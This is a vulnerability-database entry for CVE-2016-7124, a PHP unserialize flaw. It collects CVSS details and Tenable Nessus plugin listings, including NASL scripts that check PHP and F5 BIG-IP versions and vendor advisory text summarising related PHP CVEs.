Vulnerabilities > CVE-2016-7124 - Deserialization of Untrusted Data vulnerability in PHP
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
ext/standard/var_unserializer.c in PHP before 5.6.25 and 7.x before 7.0.10 mishandles certain invalid objects, which allows remote attackers to cause a denial of service or possibly have unspecified other impact via crafted serialized data that leads to a (1) __destruct call or (2) magic method call.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Nessus
NASL family F5 Networks Local Security Checks NASL id F5_BIGIP_SOL54308010.NASL description ext/standard/var_unserializer.c in PHP before 5.6.25 and 7.x before 7.0.10 mishandles certain invalid objects, which allows remote attackers to cause a denial of service or possibly have unspecified other impact via crafted serialized data that leads to a (1) __destruct call or (2) magic method call. (CVE-2016-7124) last seen 2020-03-17 modified 2017-03-06 plugin id 97532 published 2017-03-06 reporter This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/97532 title F5 Networks BIG-IP : PHP vulnerability (K54308010) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from F5 Networks BIG-IP Solution K54308010. # # The text description of this plugin is (C) F5 Networks. # include("compat.inc"); if (description) { script_id(97532); script_version("3.9"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/03/09"); script_cve_id("CVE-2016-7124"); script_name(english:"F5 Networks BIG-IP : PHP vulnerability (K54308010)"); script_summary(english:"Checks the BIG-IP version."); script_set_attribute( attribute:"synopsis", value:"The remote device is missing a vendor-supplied security patch." ); script_set_attribute( attribute:"description", value: "ext/standard/var_unserializer.c in PHP before 5.6.25 and 7.x before 7.0.10 mishandles certain invalid objects, which allows remote attackers to cause a denial of service or possibly have unspecified other impact via crafted serialized data that leads to a (1) __destruct call or (2) magic method call. (CVE-2016-7124)" ); script_set_attribute( attribute:"see_also", value:"https://support.f5.com/csp/article/K54308010" ); script_set_attribute( attribute:"solution", value: "Upgrade to one of the non-vulnerable versions listed in the F5 Solution K54308010." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:U/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:U/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"No known exploits are available"); script_set_attribute(attribute:"exploit_available", value:"false"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_access_policy_manager"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_advanced_firewall_manager"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_application_acceleration_manager"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_application_security_manager"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_application_visibility_and_reporting"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_global_traffic_manager"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_link_controller"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_local_traffic_manager"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_policy_enforcement_manager"); script_set_attribute(attribute:"cpe", value:"cpe:/a:f5:big-ip_webaccelerator"); script_set_attribute(attribute:"cpe", value:"cpe:/h:f5:big-ip"); script_set_attribute(attribute:"cpe", value:"cpe:/h:f5:big-ip_protocol_security_manager"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/09/12"); script_set_attribute(attribute:"patch_publication_date", value:"2016/11/15"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/03/06"); script_set_attribute(attribute:"generated_plugin", value:"current"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"F5 Networks Local Security Checks"); script_dependencies("f5_bigip_detect.nbin"); script_require_keys("Host/local_checks_enabled", "Host/BIG-IP/hotfix", "Host/BIG-IP/modules", "Host/BIG-IP/version"); exit(0); } include("f5_func.inc"); if ( ! get_kb_item("Host/local_checks_enabled") ) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); version = get_kb_item("Host/BIG-IP/version"); if ( ! version ) audit(AUDIT_OS_NOT, "F5 Networks BIG-IP"); if ( isnull(get_kb_item("Host/BIG-IP/hotfix")) ) audit(AUDIT_KB_MISSING, "Host/BIG-IP/hotfix"); if ( ! get_kb_item("Host/BIG-IP/modules") ) audit(AUDIT_KB_MISSING, "Host/BIG-IP/modules"); sol = "K54308010"; vmatrix = make_array(); # AFM vmatrix["AFM"] = make_array(); vmatrix["AFM"]["affected" ] = make_list("12.0.0-12.1.2","11.4.0-11.6.1"); vmatrix["AFM"]["unaffected"] = make_list("13.0.0","12.1.2HF1","11.6.2"); # AM vmatrix["AM"] = make_array(); vmatrix["AM"]["affected" ] = make_list("12.0.0-12.1.2","11.4.0-11.6.1"); vmatrix["AM"]["unaffected"] = make_list("13.0.0","12.1.2HF1","11.6.2"); # APM vmatrix["APM"] = make_array(); vmatrix["APM"]["affected" ] = make_list("12.0.0-12.1.2","11.4.0-11.6.1","11.2.1","10.2.1-10.2.4"); vmatrix["APM"]["unaffected"] = make_list("13.0.0","12.1.2HF1","11.6.2"); # ASM vmatrix["ASM"] = make_array(); vmatrix["ASM"]["affected" ] = make_list("12.0.0-12.1.2","11.4.0-11.6.1","11.2.1","10.2.1-10.2.4"); vmatrix["ASM"]["unaffected"] = make_list("13.0.0","12.1.2HF1","11.6.2"); # AVR vmatrix["AVR"] = make_array(); vmatrix["AVR"]["affected" ] = make_list("12.0.0-12.1.2","11.4.0-11.6.1","11.2.1"); vmatrix["AVR"]["unaffected"] = make_list("13.0.0","12.1.2HF1","11.6.2"); # GTM vmatrix["GTM"] = make_array(); vmatrix["GTM"]["affected" ] = make_list("11.4.0-11.6.1","11.2.1","10.2.1-10.2.4"); vmatrix["GTM"]["unaffected"] = make_list("11.6.2"); # LC vmatrix["LC"] = make_array(); vmatrix["LC"]["affected" ] = make_list("12.0.0-12.1.2","11.4.0-11.6.1","11.2.1","10.2.1-10.2.4"); vmatrix["LC"]["unaffected"] = make_list("13.0.0","12.1.2HF1","11.6.2"); # LTM vmatrix["LTM"] = make_array(); vmatrix["LTM"]["affected" ] = make_list("12.0.0-12.1.2","11.4.0-11.6.1","11.2.1","10.2.1-10.2.4"); vmatrix["LTM"]["unaffected"] = make_list("13.0.0","12.1.2HF1","11.6.2"); # PEM vmatrix["PEM"] = make_array(); vmatrix["PEM"]["affected" ] = make_list("12.0.0-12.1.2","11.4.0-11.6.1"); vmatrix["PEM"]["unaffected"] = make_list("13.0.0","12.1.2HF1","11.6.2"); if (bigip_is_affected(vmatrix:vmatrix, sol:sol)) { if (report_verbosity > 0) security_hole(port:0, extra:bigip_report_get()); else security_hole(0); exit(0); } else { tested = bigip_get_tested_modules(); audit_extra = "For BIG-IP module(s) " + tested + ","; if (tested) audit(AUDIT_INST_VER_NOT_VULN, audit_extra, version); else audit(AUDIT_HOST_NOT, "running any of the affected modules"); }NASL family CGI abuses NASL id PHP_7_0_10.NASL description According to its banner, the version of PHP running on the remote web server is 7.0.x prior to 7.0.10. It is, therefore, affected by multiple vulnerabilities : - An unspecified flaw exists in the object_common2() function in var_unserializer.c that occurs when handling objects during deserialization. An unauthenticated, remote attacker can exploit this to execute arbitrary code. (CVE-2016-7124) - An unspecified flaw exists in session.c that occurs when handling session names. An unauthenticated, remote attacker can exploit this to inject arbitrary data into sessions. (CVE-2016-7125) - An integer truncation flaw exists in the select_colors() function in gd_topal.c that is triggered when handling the number of colors. An unauthenticated, remote attacker can exploit to cause a heap-based buffer overflow, resulting in the execution of arbitrary code. (CVE-2016-7126) - An indexing flaw exists in the imagegammacorrect() function in gd.c that occurs when handling negative gamma values. An unauthenticated, remote attacker can exploit this to write a NULL to an arbitrary memory location, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2016-7127) - A flaw exists in the exif_process_IFD_in_TIFF() function in exif.c that occurs when handling TIFF image content. An unauthenticated, remote attacker can exploit this to disclose memory contents. (CVE-2016-7128) - A flaw exists in the php_wddx_process_data() function in wddx.c that occurs when deserializing invalid dateTime values. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7129) - A NULL pointer dereference flaw exists in the php_wddx_pop_element() function in wddx.c that is triggered during the handling of Base64 binary values. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7130) - A NULL pointer dereference flaw exists in the php_wddx_deserialize_ex() function in wddx.c that occurs during the handling of invalid XML content. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7131) - An unspecified NULL pointer dereference flaw exists in the php_wddx_pop_element() function in wddx.c. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7132) - An integer overflow condition exists in the zend_mm_realloc_heap() function in zend_alloc.c due to improper validation of user-supplied input. An unauthenticated, remote attacker can exploit this to cause a buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2016-7133) - An overflow condition exists in the curl_escape() function in interface.c due to improper handling of overly long strings. An unauthenticated, remote attacker can exploit this to cause a heap-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2016-7134) last seen 2020-04-30 modified 2016-08-23 plugin id 93078 published 2016-08-23 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/93078 title PHP 7.0.x < 7.0.10 Multiple Vulnerabilities code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(93078); script_version("1.12"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/04/27"); script_cve_id( "CVE-2016-7124", "CVE-2016-7125", "CVE-2016-7126", "CVE-2016-7127", "CVE-2016-7128", "CVE-2016-7129", "CVE-2016-7130", "CVE-2016-7131", "CVE-2016-7132", "CVE-2016-7133", "CVE-2016-7134" ); script_bugtraq_id( 92552, 92564, 92755, 92756, 92757, 92758, 92764, 92765, 92766, 92767, 92768 ); script_name(english:"PHP 7.0.x < 7.0.10 Multiple Vulnerabilities"); script_summary(english:"Checks the version of PHP."); script_set_attribute(attribute:"synopsis", value: "The version of PHP running on the remote web server is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "According to its banner, the version of PHP running on the remote web server is 7.0.x prior to 7.0.10. It is, therefore, affected by multiple vulnerabilities : - An unspecified flaw exists in the object_common2() function in var_unserializer.c that occurs when handling objects during deserialization. An unauthenticated, remote attacker can exploit this to execute arbitrary code. (CVE-2016-7124) - An unspecified flaw exists in session.c that occurs when handling session names. An unauthenticated, remote attacker can exploit this to inject arbitrary data into sessions. (CVE-2016-7125) - An integer truncation flaw exists in the select_colors() function in gd_topal.c that is triggered when handling the number of colors. An unauthenticated, remote attacker can exploit to cause a heap-based buffer overflow, resulting in the execution of arbitrary code. (CVE-2016-7126) - An indexing flaw exists in the imagegammacorrect() function in gd.c that occurs when handling negative gamma values. An unauthenticated, remote attacker can exploit this to write a NULL to an arbitrary memory location, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2016-7127) - A flaw exists in the exif_process_IFD_in_TIFF() function in exif.c that occurs when handling TIFF image content. An unauthenticated, remote attacker can exploit this to disclose memory contents. (CVE-2016-7128) - A flaw exists in the php_wddx_process_data() function in wddx.c that occurs when deserializing invalid dateTime values. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7129) - A NULL pointer dereference flaw exists in the php_wddx_pop_element() function in wddx.c that is triggered during the handling of Base64 binary values. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7130) - A NULL pointer dereference flaw exists in the php_wddx_deserialize_ex() function in wddx.c that occurs during the handling of invalid XML content. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7131) - An unspecified NULL pointer dereference flaw exists in the php_wddx_pop_element() function in wddx.c. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7132) - An integer overflow condition exists in the zend_mm_realloc_heap() function in zend_alloc.c due to improper validation of user-supplied input. An unauthenticated, remote attacker can exploit this to cause a buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2016-7133) - An overflow condition exists in the curl_escape() function in interface.c due to improper handling of overly long strings. An unauthenticated, remote attacker can exploit this to cause a heap-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2016-7134)"); script_set_attribute(attribute:"see_also", value:"http://php.net/ChangeLog-7.php#7.0.10"); script_set_attribute(attribute:"solution", value: "Upgrade to PHP version 7.0.10 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:U/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:U/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2016-7134"); script_set_attribute(attribute:"exploitability_ease", value:"No known exploits are available"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/08/03"); script_set_attribute(attribute:"patch_publication_date", value:"2016/08/18"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/08/23"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:php:php"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("php_version.nasl"); script_require_keys("www/PHP"); script_require_ports("Services/www", 80); exit(0); } include("vcf.inc"); include("vcf_extras.inc"); include("http.inc"); include("webapp_func.inc"); vcf::php::initialize(); port = get_http_port(default:80, php:TRUE); app_info = vcf::php::get_app_info(port:port); constraints = [ { "min_version" : "7.0.0alpha0", "fixed_version" : "7.0.10" } ]; vcf::check_version_and_report(app_info:app_info, constraints:constraints, severity:SECURITY_HOLE);NASL family SuSE Local Security Checks NASL id SUSE_SU-2016-2328-1.NASL description This update for php53 fixes the following security issues : - CVE-2014-3587: Integer overflow in the cdf_read_property_info affecting SLES11 SP3 [bsc#987530] - CVE-2016-6297: Stack-based buffer overflow vulnerability in php_stream_zip_opener [bsc#991426] - CVE-2016-6291: Out-of-bounds access in exif_process_IFD_in_MAKERNOTE [bsc#991427] - CVE-2016-6289: Integer overflow leads to buffer overflow in virtual_file_ex [bsc#991428] - CVE-2016-6290: Use after free in unserialize() with Unexpected Session Deserialization [bsc#991429] - CVE-2016-5399: Improper error handling in bzread() [bsc#991430] - CVE-2016-6288: Buffer over-read in php_url_parse_ex [bsc#991433] - CVE-2016-6296: Heap buffer overflow vulnerability in simplestring_addn in simplestring.c [bsc#991437] - CVE-2016-7124: Create an Unexpected Object and Don last seen 2020-06-01 modified 2020-06-02 plugin id 93589 published 2016-09-19 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/93589 title SUSE SLES11 Security Update : php53 (SUSE-SU-2016:2328-1) NASL family SuSE Local Security Checks NASL id SUSE_SU-2016-2408-1.NASL description This update for php5 fixes the following security issues : - CVE-2016-6128: Invalid color index not properly handled [bsc#987580] - CVE-2016-6161: global out of bounds read when encoding gif from malformed input withgd2togif [bsc#988032] - CVE-2016-6292: NULL pointer dereference in exif_process_user_comment [bsc#991422] - CVE-2016-6295: Use after free in SNMP with GC and unserialize() [bsc#991424] - CVE-2016-6297: Stack-based buffer overflow vulnerability in php_stream_zip_opener [bsc#991426] - CVE-2016-6291: Out-of-bounds access in exif_process_IFD_in_MAKERNOTE [bsc#991427] - CVE-2016-6289: Integer overflow leads to buffer overflow in virtual_file_ex [bsc#991428] - CVE-2016-6290: Use after free in unserialize() with Unexpected Session Deserialization [bsc#991429] - CVE-2016-5399: Improper error handling in bzread() [bsc#991430] - CVE-2016-6296: Heap buffer overflow vulnerability in simplestring_addn in simplestring.c [bsc#991437] - CVE-2016-6207: Integer overflow error within _gdContributionsAlloc() [bsc#991434] - CVE-2014-3587: Integer overflow in the cdf_read_property_info affecting SLES11 SP3 [bsc#987530] - CVE-2016-6288: Buffer over-read in php_url_parse_ex [bsc#991433] - CVE-2016-7124: Create an Unexpected Object and Don last seen 2020-03-24 modified 2019-01-02 plugin id 119979 published 2019-01-02 reporter This script is Copyright (C) 2019-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/119979 title SUSE SLES12 Security Update : php5 (SUSE-SU-2016:2408-1) NASL family SuSE Local Security Checks NASL id SUSE_SU-2016-2459-1.NASL description This update for php53 fixes the following security issues : - CVE-2016-7124: Create an Unexpected Object and Don last seen 2020-06-01 modified 2020-06-02 plugin id 93894 published 2016-10-06 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/93894 title SUSE SLES11 Security Update : php53 (SUSE-SU-2016:2459-1) NASL family Debian Local Security Checks NASL id DEBIAN_DSA-3689.NASL description Several vulnerabilities were found in PHP, a general-purpose scripting language commonly used for web application development. The vulnerabilities are addressed by upgrading PHP to the new upstream version 5.6.26, which includes additional bug fixes. Please refer to the upstream changelog for more information : - https://php.net/ChangeLog-5.php#5.6.25 - https://php.net/ChangeLog-5.php#5.6.26 last seen 2020-06-01 modified 2020-06-02 plugin id 93914 published 2016-10-10 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/93914 title Debian DSA-3689-1 : php5 - security update NASL family Debian Local Security Checks NASL id DEBIAN_DLA-749.NASL description CVE-2016-5385 PHP through 7.0.8 does not attempt to address RFC 3875 section 4.1.18 namespace conflicts and therefore does not protect applications from the presence of untrusted client data in the HTTP_PROXY environment variable, which might allow remote attackers to redirect an application last seen 2020-03-17 modified 2016-12-20 plugin id 96010 published 2016-12-20 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96010 title Debian DLA-749-1 : php5 security update (httpoxy) NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-1156.NASL description This update for php5 fixes the following security issues : - CVE-2016-6128: Invalid color index not properly handled [bsc#987580] - CVE-2016-6161: global out of bounds read when encoding gif from malformed input withgd2togif [bsc#988032] - CVE-2016-6292: NULL pointer dereference in exif_process_user_comment [bsc#991422] - CVE-2016-6295: Use after free in SNMP with GC and unserialize() [bsc#991424] - CVE-2016-6297: Stack-based buffer overflow vulnerability in php_stream_zip_opener [bsc#991426] - CVE-2016-6291: Out-of-bounds access in exif_process_IFD_in_MAKERNOTE [bsc#991427] - CVE-2016-6289: Integer overflow leads to buffer overflow in virtual_file_ex [bsc#991428] - CVE-2016-6290: Use after free in unserialize() with Unexpected Session Deserialization [bsc#991429] - CVE-2016-5399: Improper error handling in bzread() [bsc#991430] - CVE-2016-6296: Heap buffer overflow vulnerability in simplestring_addn in simplestring.c [bsc#991437] - CVE-2016-6207: Integer overflow error within _gdContributionsAlloc() [bsc#991434] - CVE-2014-3587: Integer overflow in the cdf_read_property_info affecting SLES11 SP3 [bsc#987530] - CVE-2016-6288: Buffer over-read in php_url_parse_ex [bsc#991433] - CVE-2016-7124: Create an Unexpected Object and Don last seen 2020-06-05 modified 2016-10-05 plugin id 93856 published 2016-10-05 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/93856 title openSUSE Security Update : php5 (openSUSE-2016-1156) NASL family Huawei Local Security Checks NASL id EULEROS_SA-2019-2649.NASL description According to the versions of the php packages installed, the EulerOS installation on the remote host is affected by the following vulnerabilities : - ** DISPUTED ** Integer overflow in the php_raw_url_encode function in ext/standard/url.c in PHP before 5.5.34, 5.6.x before 5.6.20, and 7.x before 7.0.5 allows remote attackers to cause a denial of service (application crash) via a long string to the rawurlencode function. NOTE: the vendor says last seen 2020-05-08 modified 2019-12-18 plugin id 132184 published 2019-12-18 reporter This script is Copyright (C) 2019-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/132184 title EulerOS 2.0 SP3 : php (EulerOS-SA-2019-2649) NASL family CGI abuses NASL id PHP_5_6_25.NASL description According to its banner, the version of PHP running on the remote web server is 5.6.x prior to 5.6.25. It is, therefore, affected by multiple vulnerabilities : - An unspecified flaw exists in the object_common2() function in var_unserializer.c that occurs when handling objects during deserialization. An unauthenticated, remote attacker can exploit this to execute arbitrary code. (CVE-2016-7124) - An unspecified flaw exists in session.c that occurs when handling session names. An unauthenticated, remote attacker can exploit this to inject arbitrary data into sessions. (CVE-2016-7125) - An integer truncation flaw exists in the select_colors() function in gd_topal.c that is triggered when handling the number of colors. An unauthenticated, remote attacker can exploit to cause a heap-based buffer overflow, resulting in the execution of arbitrary code. (CVE-2016-7126) - An indexing flaw exists in the imagegammacorrect() function in gd.c that occurs when handling negative gamma values. An unauthenticated, remote attacker can exploit this to write a NULL to an arbitrary memory location, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2016-7127) - A flaw exists in the exif_process_IFD_in_TIFF() function in exif.c that occurs when handling TIFF image content. An unauthenticated, remote attacker can exploit this to disclose memory contents. (CVE-2016-7128) - A flaw exists in the php_wddx_process_data() function in wddx.c that occurs when deserializing invalid dateTime values. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7129) - A NULL pointer dereference flaw exists in the php_wddx_pop_element() function in wddx.c that is triggered during the handling of Base64 binary values. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7130) - A NULL pointer dereference flaw exists in the php_wddx_deserialize_ex() function in wddx.c that occurs during the handling of invalid XML content. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7131) - An unspecified NULL pointer dereference flaw exists in the php_wddx_pop_element() function in wddx.c. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. CVE-2016-7132) - An integer overflow condition exists in the php_snmp_parse_oid() function in snmp.c. An unauthenticated, remote attacker can exploit this to cause a heap-based buffer overflow, resulting in the execution of arbitrary code. - An overflow condition exists in the sql_regcase() function in ereg.c due to improper handling of overly long strings. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. - An integer overflow condition exists in the php_base64_encode() function in base64.c that occurs when handling overly long strings. An unauthenticated, remote attacker can exploit this to execute arbitrary code. - An integer overflow condition exists in the php_quot_print_encode() function in quot_print.c that occurs when handling overly long strings. An unauthenticated, remote attacker can exploit this to cause a heap-based buffer overflow condition, resulting in the execution of arbitrary code. - A use-after-free error exists in the unserialize() function in var.c. An unauthenticated, remote attacker can exploit this to dereference already freed memory, resulting in the execution of arbitrary code. - A flaw exists in the php_ftp_fopen_connect() function in ftp_fopen_wrapper.c that allows a man-in-the-middle attacker to silently downgrade to regular FTP even if a secure method has been requested. - An integer overflow condition exists in the php_url_encode() function in url.c that occurs when handling overly long strings. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. - An integer overflow condition exists in the php_uuencode() function in uuencode.c. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. - An integer overflow condition exists in the bzdecompress() function in bz2.c. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. - An integer overflow condition exists in the curl_escape() function in interface.c that occurs when handling overly long escaped strings. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. Note that Nessus has not tested for this issue but has instead relied only on the application last seen 2020-06-01 modified 2020-06-02 plugin id 93077 published 2016-08-23 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/93077 title PHP 5.6.x < 5.6.25 Multiple Vulnerabilities NASL family Ubuntu Local Security Checks NASL id UBUNTU_USN-3095-1.NASL description Taoguang Chen discovered that PHP incorrectly handled certain invalid objects when unserializing data. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. (CVE-2016-7124) Taoguang Chen discovered that PHP incorrectly handled invalid session names. A remote attacker could use this issue to inject arbitrary session data. (CVE-2016-7125) It was discovered that PHP incorrectly handled certain gamma values in the imagegammacorrect function. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. (CVE-2016-7127) It was discovered that PHP incorrectly handled certain crafted TIFF image thumbnails. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly expose sensitive information. (CVE-2016-7128) It was discovered that PHP incorrectly handled unserializing certain wddxPacket XML documents. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. (CVE-2016-7129, CVE-2016-7130, CVE-2016-7131, CVE-2016-7132, CVE-2016-7413) It was discovered that PHP incorrectly handled certain memory operations. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. This issue only affected Ubuntu 16.04 LTS. (CVE-2016-7133) It was discovered that PHP incorrectly handled long strings in curl_escape calls. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. This issue only affected Ubuntu 16.04 LTS. (CVE-2016-7134) Taoguang Chen discovered that PHP incorrectly handled certain failures when unserializing data. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. This issue only affected Ubuntu 12.04 LTS and Ubuntu 14.04 LTS. (CVE-2016-7411) It was discovered that PHP incorrectly handled certain flags in the MySQL driver. Malicious remote MySQL servers could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. (CVE-2016-7412) It was discovered that PHP incorrectly handled ZIP file signature verification when processing a PHAR archive. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. (CVE-2016-7414) It was discovered that PHP incorrectly handled certain locale operations. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. (CVE-2016-7416) It was discovered that PHP incorrectly handled SplArray unserializing. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. (CVE-2016-7417) Ke Liu discovered that PHP incorrectly handled unserializing wddxPacket XML documents with incorrect boolean elements. A remote attacker could use this issue to cause PHP to crash, resulting in a denial of service, or possibly execute arbitrary code. (CVE-2016-7418). Note that Tenable Network Security has extracted the preceding description block directly from the Ubuntu security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-01 modified 2020-06-02 plugin id 93864 published 2016-10-05 reporter Ubuntu Security Notice (C) 2016-2019 Canonical, Inc. / NASL script (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/93864 title Ubuntu 12.04 LTS / 14.04 LTS / 16.04 LTS : php5, php7.0 vulnerabilities (USN-3095-1) NASL family Huawei Local Security Checks NASL id EULEROS_SA-2019-2221.NASL description According to the versions of the php packages installed, the EulerOS installation on the remote host is affected by the following vulnerabilities : - ext/standard/var_unserializer.c in PHP before 5.6.25 and 7.x before 7.0.10 mishandles certain invalid objects, which allows remote attackers to cause a denial of service or possibly have unspecified other impact via crafted serialized data that leads to a (1) __destruct call or (2) magic method call.(CVE-2016-7124) - Stack-based buffer overflow in ext/phar/tar.c in PHP before 5.5.32, 5.6.x before 5.6.18, and 7.x before 7.0.3 allows remote attackers to cause a denial of service (application crash) or possibly have unspecified other impact via a crafted TAR archive.(CVE-2016-2554) - A flaw was discovered in the way PHP performed object unserialization. Specially crafted input processed by the unserialize() function could cause a PHP application to crash or, possibly, execute arbitrary code.(CVE-2015-6831) - The sapi_header_op function in main/SAPI.c in PHP before 5.4.38, 5.5.x before 5.5.22, and 5.6.x before 5.6.6 supports deprecated line folding without considering browser compatibility, which allows remote attackers to conduct cross-site scripting (XSS) attacks against Internet Explorer by leveraging (1) %0A%20 or (2) %0D%0A%20 mishandling in the header function.(CVE-2015-8935) - The openssl_random_pseudo_bytes function in ext/openssl/openssl.c in PHP before 5.4.44, 5.5.x before 5.5.28, and 5.6.x before 5.6.12 incorrectly relies on the deprecated RAND_pseudo_bytes function, which makes it easier for remote attackers to defeat cryptographic protection mechanisms via unspecified vectors.(CVE-2015-8867) - Use-after-free vulnerability in the SPL unserialize implementation in ext/spl/spl_array.c in PHP before 5.4.44, 5.5.x before 5.5.28, and 5.6.x before 5.6.12 allows remote attackers to execute arbitrary code via crafted serialized data that triggers misuse of an array field.(CVE-2015-6832) - Directory traversal vulnerability in the PharData class in PHP before 5.4.44, 5.5.x before 5.5.28, and 5.6.x before 5.6.12 allows remote attackers to write to arbitrary files via a .. (dot dot) in a ZIP archive entry that is mishandled during an extractTo call.(CVE-2015-6833) - Directory traversal vulnerability in the ZipArchive::extractTo function in ext/zip/php_zip.c in PHP before 5.4.45, 5.5.x before 5.5.29, and 5.6.x before 5.6.13 and ext/zip/ext_zip.cpp in HHVM before 3.12.1 allows remote attackers to create arbitrary empty directories via a crafted ZIP archive.(CVE-2014-9767) - The ZIP signature-verification feature in PHP before 5.6.26 and 7.x before 7.0.11 does not ensure that the uncompressed_filesize field is large enough, which allows remote attackers to cause a denial of service (out-of-bounds memory access) or possibly have unspecified other impact via a crafted PHAR archive, related to ext/phar/util.c and ext/phar/zip.c.(CVE-2016-7414) - ext/wddx/wddx.c in PHP before 5.6.28 and 7.x before 7.0.13 allows remote attackers to cause a denial of service 